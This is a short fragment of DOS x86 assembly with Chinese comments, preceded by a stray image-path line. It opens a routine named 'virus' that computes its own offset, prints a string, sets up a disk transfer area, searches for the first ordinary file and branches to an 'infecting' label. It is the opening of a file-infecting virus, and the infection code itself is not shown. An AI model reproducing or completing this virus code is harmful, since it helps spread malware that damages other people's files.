 virus proc
call first;为了方便得到BP的值
first:
pop bp
sub bp,offset first
lea dx,[bp+offset string] ;输出字符串
mov ah,09h
int 21h
lea dx,[bp+offset dta] ;初始化dta
mov ah,1ah ;设置dta的功能
int 21h
lea dx,[bp+offset filepath] ;查找第一个文件,dx存储文件路径字符串
mov cx,0;0表示普通文件
mov ah,4eh
int 21h
jnc infecting
jmp error;c为1出错